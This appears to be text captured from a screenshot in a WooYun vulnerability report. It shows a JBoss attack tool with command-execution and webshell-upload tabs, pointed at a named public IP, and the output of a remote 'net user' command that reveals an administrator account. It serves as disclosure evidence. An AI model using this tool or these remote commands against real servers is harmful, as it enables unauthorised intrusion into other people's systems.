 目标服务器： JBoss 目标： http://59.37.32.133/
目标信息 执行命令 webshell上传 文件管理
命令： net user gsapp016
gsapp016hz\gsapp016
================================================
User name GSAPP016
Full Name GSAPP016
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/7/2015 11:22:26 AM
Password expires Never
Password changeable 12/8/2015 11:22:26 AM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/29/2016 12:37:43 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
================================================
www.wooyun.org